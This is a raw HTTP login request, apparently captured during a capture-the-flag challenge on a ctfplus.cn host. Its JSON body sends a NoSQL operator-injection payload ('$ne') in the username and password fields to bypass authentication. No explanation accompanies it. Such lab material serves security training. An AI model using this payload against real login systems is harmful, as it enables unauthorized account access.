 POST /login HTTP/1.1
Host: 3000-9425be40-d23d-49c1-98f8-3e6f99edbb7c.challenge.ctfplus.cn
Content-Length: 31
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.
Content-Type: application/json
Accept: */*
Origin: http://3000-9425be40-d23d-49c1-98f8-3e6f99edbb7c.challenge.ctfplus.cn
Referer: http://3000-9425be40-d23d-49c1-98f8-3e6f99edbb7c.challenge.ctfplus.cn/login
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: _clck=9zpyjy%7C2%7Cfxi%7C0%7C2009; _clsk=c36oay%7C1752206205168%7C5%7C1%7Cz.clarity.ms%2Fcollect
Connection: close
{
"username":{
"$ne":1
},
"password":{
"$ne":1
}
}